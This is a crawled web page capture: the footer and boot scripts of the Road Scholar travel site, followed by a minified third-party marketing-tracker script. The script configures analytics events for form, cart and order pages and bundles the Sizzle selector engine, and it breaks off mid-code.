                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://track.sv.rkdms.com/js/sv.js?sv_cid=1510_03677&sv_origin=roadscholar.org
body_size: 27214
content:
/* sv_12817cdfd5810be814c42a950f50eaa6.js
THIS APPLICATION CONTAINS INFORMATION PROPRIETARY TO SECUREDVISIT.COM
TO USE THIS SOFTWARE, YOU MUST BE AN AUTHORIZED EMPLOYEE OR AGENT
OF SECUREDVISIT.COM.
ALL RIGHTS NOT GRANTED TO YOU HEREIN ARE EXPRESSLY AND UNCONDITIONALLY
RESERVED.  YOU MAY NOT REMOVE ANY PROPRIETARY NOTICE FROM ANY COPY OF THE SOFTWARE.
YOU MAY NOT PUBLISH, DISPLAY, DISCLOSE, RENT, LEASE, LICENSE,
SUBLICENSE, MODIFY, RENAME, LOAN, DISTRIBUTE, OR CREATE DERIVATIVE WORKS
BASED ON ANY PART OF THE SOFTWARE. YOU MAY NOT REVERSE ENGINEER,
DECOMPILE, TRANSLATE, ADAPT, OR DISASSEMBLE ANY PART OF THE SOFTWARE,
NOR SHALL YOU ATTEMPT TO CREATE THE SOURCE CODE FROM THE OBJECT CODE FOR
ANY PART OF THE SOFTWARE.
JQuery Sizzle:
  This software consists of voluntary contributions made by many
  individuals. For exact contribution history, see the revision history
  available at https://github.com/jquery/sizzle
MD5 (Message-Digest Algorithm):
  available at https://www.webtoolkit.info/ */
window.sv_force_load=true;
window.sv_cid="1510_03677";
window.sv_px={"url":"https://sv.roadscholar.org","svcs_url":"https://sv.roadscholar.org","domain_data":"iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs"};
window.sv_loader=[{"name":"tpTracking","url":"https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url={PAGE_URL}&sessionid={SESSIONID}&v={TIME}&referrer={REFERRER}&tzoffset={TZOFFSET}&bi={SCREEN_ATTRS}&dd={DOMAIN_DATA}&firesv=1&firerkdms=0&sv_statictag=0"}];
window.sv_event={"cid":"1510_03677","onetag_id":"3791","listeners":{"click":[{"event":"login","context":"Email Create Account","pathname":"/create-an-account","sources":[{"name":"cd_email_submit_ind"},{"name":"cd_cc_email_1","selector":"div.lsi-input:nth-child(6) > input:nth-child(2)","value":"[value]"}],"selector":".lsi-button"},{"event":"login","context":"Email Refer","pathname":"/refer-a-friend","sources":[{"name":"cd_email_submit_ind"},{"name":"cd_cc_email_1","selector":".rf-red-border","value":"[value]"}],"selector":".raf-submit"},{"event":"login","context":"Email Register","pathname":"/*","sources":[{"name":"cd_email_submit_ind"},{"name":"cd_cc_email_1","selector":"div.component-newsletter-subscription:nth-child(2) > div:nth-child(1) > input:nth-child(2)","value":"value"}],"selector":"div.component-newsletter-subscription:nth-child(2) > div:nth-child(2) > span:nth-child(1) > div:nth-child(1)"},{"event":"viewcheckout","context":"Checkout","pathname":"/checkout","sources":[{"name":"cd_product_sku_1","variable":"localStorage.[productName_local]"},{"name":"cd_product_sku_2","selector":"div.cpo-overview-row:nth-child(2) > div:nth-child(1)"},{"name":"cd_order_amt_1","selector":".cos-total-price"}],"selector":[".cos-checkout-btn",".cyd-pb-continue"]},{"event":"viewcart","context":"Cart Page Click","pathname":"/*","sources":[{"name":"cd_product_sku_1","variable":"localStorage.[productName_local]"},{"name":"cd_product_sku_2","selector":"div.cpo-overview-row:nth-child(2) > div:nth-child(1)"}],"selector":"a[class*=js-add-cart]","timeoutInterval":2000},{"event":"cartadd","context":"Add to Bag","pathname":"/*","sources":[{"name":"cd_product_sku_1","variable":"tripDetail.[title]"},{"name":"cd_product_sku_2","selector":"h1.tps-title:nth-child(2)"}],"selector":".cov-button"}],"load":[{"event":"vieworder","context":"Order Confirmation","pathname":"/thank_you/*","sources":[{"name":"cd_order_id_1","selector":"div.coc-summary:nth-child(2) > div:nth-child(1) > div:nth-child(2)"},{"name":"cd_product_sku_1","variable":"product.[name]"},{"name":"cd_product_sku_2","selector":"div.coc-summary-row:nth-child(3) > div:nth-child(2)"},{"name":"cd_order_amt_1","selector":"div.coc-summary:nth-child(4) > div:nth-child(1) > div:nth-child(2) > div:nth-child(1) > div:nth-child(1)"},{"name":"cd_order_amt_2","variable":"purchaseInfo.[revenue]"}]},{"event":"viewcart","context":"Cart Page","pathname":"/checkout","sources":[{"name":"cd_product_sku_1","variable":"localStorage.[productName_local]"},{"name":"cd_product_sku_2","selector":"div.cpo-overview-row:nth-child(2) > div:nth-child(1)"}],"timeoutInterval":3500},{"event":"viewproduct","context":"View Product","pathname":"/*","sources":[{"name":"cd_product_sku_1","variable":"tripDetail.[title]"},{"name":"cd_product_sku_2","selector":"h1.tps-title:nth-child(2)"},{"name":"cd_product_sku_3","selector":".alt-title"},{"name":"cd_product_sku_4","selector":".ccc-title"},{"name":"cd_product_sku_5","selector":".hero-content > h2:nth-child(1)"}]},{"event":"viewpage","context":"View Page"}],"submit":[],"xhr":[],"input":[]}};
window._svData=(function(){var i="1.0.1";var e="onready";var g="fire";function f(j){if(Array.isArray){return Array.isArray(j)}else{return Object.prototype.toString.apply(j)==="[object Array]"}}function b(j,l){var k=l?l:j;if(typeof k==="object"){k=JSON.stringify(k)}if(l){k=j+": "+k}console.log(k)}function h(j){this.name=j;this.callbacks=[]}h.prototype.registerCallback=function(j){this.callbacks.push(j)};function d(){this.type="";this.detail="";this.timeStamp=Date.now()}function a(){this.dataLayer={};this.events={};this.isReady=false}a.prototype.registerEvent=function(j){this.events[j]=new h(j)};a.prototype.on=a.prototype.addEventListener=function(j,k){if(!this.events.hasOwnProperty(j)){this.registerEvent(j)}this.log("listening for",j,k);this.events[j].registerCallback(k)};a.prototype.fire=a.prototype.dispatchEvent=function(k,j){if(this.events.hasOwnProperty(k)){for(var l=0;l<this.events[k].callbacks.length;l++){var n=this.events[k].callbacks[l];if(n){var m=new d();m.type=k;m.detail=j;this.log("firing",k,j);n.call(this,m)}else{this.log("dispatching event with no callback",k,n)}}}else{this.log("dispatching an event with no registered listeners",k,j)}};a.prototype.ready=function(){this.isReady=true;this.dispatchEvent(e,this)};a.prototype.push=function(o){var k=this,j=arguments.length;if(!f(o)){return}for(var m=0;m<j;m++){try{k[arguments[m][0]].apply(k,arguments[m].slice(1))}catch(n){}}};a.prototype.log=function(m,l,j){var k;if(this.debug){k=m+" _svData.Event<"+l+">";b(k,j)}};function c(){var k=window._svData,j=null;if(k){if(f(k)){j=new a();if(k.hasOwnProperty("debug")){j.debug=k.debug}j.push.apply(j,k);j.ready()}}else{j=new a();j.ready()}return j?j:k}return c()}());
!function(e){var t,n=!!e.sv_DNT,r=e.sv_px,o=(r&&"string"==typeof r.svcs_url&&"https:"==r.svcs_url.substring(0,6)?r.svcs_url:"https://track.securedvisit.com")+"/citecapture",i=r&&"string"==typeof r.url&&"https:"==r.url.substring(0,6)?r.url:"https://track.securedvisit.com",u=i+"/identity",a=i+"/internal/id-event",c=!0,s={key:"sv_px_domain_data",value:r&&r.domain_data?r.domain_data:void 0},l={key:"sv_pubid",value:e.sv_pubid},f={key:"sv_cid",value:e.sv_cid},d=[],v=!!e.sv_force_load,p=function(e){function t(e,t,n,r){var o,i,u,a,c,l,d,v=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!r&&((t?t.ownerDocument||t:q)!==A&&D(t),t=t||A,k)){if(11!==p&&(c=he.exec(e)))if(o=c[1]){if(9===p){if(!(u=t.getElementById(o)))return n;if(u.id===o)return n.push(u),n}else if(v&&(u=v.getElementById(o))&&P(t,u)&&u.id===o)return n.push(u),n}else{if(c[2])return K.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&S.getElementsByClassName&&t.getElementsByClassName)return K.apply(n,t.getElementsByClassName(o)),n}if(S.qsa&&!V[e+" "]&&(!O||!O.test(e))){if(1!==p)v=t,d=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(_e,Se):t.setAttribute("id",a=j),l=x(e),i=l.length;i--;)l[i]="#"+a+" "+f(l[i]);d=l.join(","),v=me.test(e)&&s(t.parentNode)||t}if(d)try{return K.apply(n,v.querySelectorAll(d)),n}catch(t){V(e)}finally{a===j&&t.removeAttribute("id")}}}return I(e.replace(ue,"$1"),t,n,r)}function n(){function e(n,r){return t.push(n+" ")>b.cacheLength&&delete e[t.shift()],e[n+" "]=r}var t=[];return e}function r(e){return e[j]=!0,e}function o(e){var t=A.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function i(e,t){for(var n=e.split("|"),r=n.length;r--;)b.attrHandle[n[r]]=t}function u(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function a(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ee(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function c(e){return r(function(t){return t=+t,r(function(n,r){for(var o,i=e([],n.length,t),u=i.length;u--;)n[o=i[u]]&&(n[o]=!(r[o]=n[o]))})})}function s(e){return e&&void 0!==e.getElementsByTagName&&e}function l(){}function f(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,o=t.next,i=o||r,u=n&&"parentNode"===i,a=B++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||u)return e(t,n,o);return!1}:function(t,n,c){var s,l,f,d=[F,a];if(c){for(;t=t[r];)if((1===t.nodeType||u)&&e(t,n,c))return!0}else for(;t=t[r];)if(1===t.nodeType||u)if(f=t[j]||(t[j]={}),l=f[t.uniqueID]||(f[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[r]||t;else{if((s=l[i])&&s[0]===F&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,c))return!0}return!1}}function v(e){return e.length>1?function(t,n,r){for(var o=e.length;o--;)if(!e[o](t,n,r))return!1;return!0}:e[0]}function p(e,n,r){for(var o=0,i=n.length;o<i;o++)t(e,n[o],r);return r}function h(e,t,n,r,o){for(var i,u=[],a=0,c=e.length,s=null!=t;a<c;a++)(i=e[a])&&(n&&!n(i,r,o)||(u.push(i),s&&t.push(a)));return u}function m(e,t,n,o,i,u){return o&&!o[j]&&(o=m(o)),i&&!i[j]&&(i=m(i,u)),r(function(r,u,a,c){var s,l,f,d=[],v=[],m=u.length,g=r||p(t||"*",a.nodeType?[a]:a,[]),y=!e||!r&&t?g:h(g,d,e,a,c),_=n?i||(r?e:m||o)?[]:u:y;if(n&&n(y,_,a,c),o)for(s=h(_,v),o(s,[],a,c),l=s.length;l--;)(f=s[l])&&(_[v[l]]=!(y[v[l]]=f));if(r){if(i||e){if(i){for(s=[],l=_.length;l--;)(f=_[l])&&s.push(y[l]=f);i(null,_=[],s,c)}for(l=_.length;l--;)(f=_[l])&&(s=i?Q(r,f):d[l])>-1&&(r[s]=!(u[s]=f))}}else _=h(_===u?_.splice(m,_.length):_),i?i(null,u,_,c):K.apply(u,_)})}function g(e){for(var t,n,r,o=e.length,i=b.relative[e[0].type],u=i||b.relative[" "],a=i?1:0,c=d(function(e){return e===t},u,!0),s=d(function(e){return Q(t,e)>-1},u,!0),l=[function(e,n,r){var o=!i&&(r||n!==w)||((t=n).nodeType?c(e,n,r):s(e,n,r));return t=null,o}];a<o;a++)if(n=b.relative[e[a].type])l=[d(v(l),n)];else{if(n=b.filter[e[a].type].apply(null,e[a].matches),n[j]){for(r=++a;r<o&&!b.relative[e[r].type];r++);return m(a>1&&v(l),a>1&&f(e.slice(0,a-1).concat({value:" "===e[a-2].type?"*":""})).replace(ue,"$1"),n,a<r&&g(e.slice(a,r)),r<o&&g(e=e.slice(r)),r<o&&f(e))}l.push(n)}return v(l)}function y(e,n){var o=n.length>0,i=e.length>0,u=function(r,u,a,c,s){var l,f,d,v=0,p="0",m=r&&[],g=[],y=w,_=r||i&&b.find.TAG("*",s),S=F+=null==y?1:Math.random()||.1,E=_.length;for(s&&(w=u===A||u||s);p!==E&&null!=(l=_[p]);p++){if(i&&l){for(f=0,u||l.ownerDocument===A||(D(l),a=!k);d=e[f++];)if(d(l,u||A,a)){c.push(l);break}s&&(F=S)}o&&((l=!d&&l)&&v--,r&&m.push(l))}if(v+=p,o&&p!==v){for(f=0;d=n[f++];)d(m,g,u,a);if(r){if(v>0)for(;p--;)m[p]||g[p]||(g[p]=Z.call(c));g=h(g)}K.apply(c,g),s&&!r&&g.length>0&&v+n.length>1&&t.uniqueSort(c)}return s&&(F=S,w=y),m};return o?r(u):u}var _,S,b,E,T,x,C,I,w,N,L,D,A,R,k,O,M,H,P,j="sizzle"+1*new Date,q=e.document,F=0,B=0,U=n(),$=n(),X=n(),V=n(),G=function(e,t){return e===t&&(L=!0),0},z={}.hasOwnProperty,W=[],Z=W.pop,J=W.push,K=W.push,Y=W.slice,Q=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",te="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",re="\\["+te+"*("+ne+")(?:"+te+"*([*^$|!~]?=)"+te+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+te+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",ie=new RegExp(te+"+","g"),ue=new RegExp("^"+te+"+|((?:^|[^\\\\])(?:\\\\.)*)"+te+"+$","g"),ae=new RegExp("^"+te+"*,"+te+"*"),ce=new RegExp("^"+te+"*([>+~]|"+te+")"+te+"*"),se=new RegExp(oe),le=new RegExp("^"+ne+"$"),fe={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+te+"*(even|odd|(([+-]|)(\\d*)n|)"+te+"*(?:([+-]|)"+te+"*(\\d+)|))"+te+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+te+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+te+"*((?:-\\d)?\\d*)"+te+"*\\)|)(?=[^-]|$)","i")},de=/^(?:input|select|textarea|button)$/i,ve=/^h\d$/i,pe=/^[^{]+\{\s*\[native \w/,he=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,me=/[+~]/,ge=new RegExp("\\\\([\\da-f]{1,6}"+te+"?|("+te+")|.)","ig"),ye=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},_e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Se=function(e,t){return t?"\0"===e?"?":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},be=function(){D()},Ee=d(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{K.apply(W=Y.call(q.childNodes),q.childNodes),W[q.childNodes.length].nodeType}catch(e){K={apply:W.length?function(e,t){J.apply(e,Y.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}S=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:q;return r!==A&&9===r.nodeType&&r.documentElement?(A=r,R=A.documentElement,k=!T(A),q!==A&&(n=A.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),S.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),S.getElementsByTagName=o(function(e){return e.appendChild(A.createComment("")),!e.getElementsByTagName("*").length}),S.getElementsByClassName=pe.test(A.getElementsByClassName),S.getById=o(function(e){return R.appendChild(e).id=j,!A.getElementsByName||!A.getElementsByName(j).length}),S.getById?(b.filter.ID=function(e){var t=e.replace(ge,ye);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var t=e.replace(ge,ye);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},b.find.ID=function(e,t){if(void 0!==t.getElementById&&k){var n,r,o,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(o=t.getElementsByName(e),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),b.find.TAG=S.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):S.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],o=0,i=t.getElementsByTagName(e);if("*"===e){for(;n=i[o++];)1===n.nodeType&&r.push(n);return r}return i},b.find.CLASS=S.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&k)return t.getElementsByClassName(e)},M=[],O=[],(S.qsa=pe.test(A.querySelectorAll))&&(o(function(e){R.appendChild(e).innerHTML="<a id='"+j+"'></a><select id='"+j+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&O.push("[*^$]="+te+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||O.push("\\["+te+"*(?:value|"+ee+")"),e.querySelectorAll("[id~="+j+"-]").length||O.push("~="),e.querySelectorAll(":checked").length||O.push(":checked"),e.querySelectorAll("a#"+j+"+*").length||O.push(".#.+[+~]")}),o(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=A.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&O.push("name"+te+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&O.push(":enabled",":disabled"),R.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&O.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),O.push(",.*:")})),(S.matchesSelector=pe.test(H=R.matches||R.webkitMatchesSelector||R.mozMatchesSelector||R.oMatchesSelector||R.msMatchesSelector))&&o(function(e){S.disconnectedMatch=H.call(e,"*"),H.call(e,"[s!='']:x"),M.push("!=",oe)}),O=O.length&&new RegExp(O.join("|")),M=M.length&&new RegExp(M.join("|")),t=pe.test(R.compareDocumentPosition),P=t||pe.test(R.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},G=t?function(e,t){if(e===t)return L=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!S.sortDetached&&t.compareDocumentPosition(e)===n?e===A||e.ownerDocument===q&&P(q,e)?-1:t===A||t.ownerDocument===q&&P(q,t)?1:N?Q(N,e)-Q(N,t):0:4&n?-1:1)}:function(e,t){if(e===t)return L=!0,0;var n,r=0,o=e.parentNode,i=t.parentNode,a=[e],c=[t];if(!o||!i)return e===A?-1:t===A?1:o?-1:i?1:N?Q(N,e)-Q(N,t):0;if(o===i)return u(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?u(a[r],c[r]):a[r]===q?-1:c[r]===q?1:0},A):A},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==A&&D(e),S.matchesSelector&&k&&!V[n+" "]&&(!M||!M.test(n))&&(!O||!O.test(n)))try{var r=H.call(e,n);if(r||S.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){V(n)}return t(n,A,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==A&&D(e),P(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==A&&D(e);var n=b.attrHandle[t.toLowerCase()],r=n&&z.call(b.attrHandle,t.toLowerCase())?n(e,t,!k):void 0;return void 0!==r?r:S.attributes||!k?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.escape=function(e){return(e+"").replace(_e,Se)},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var 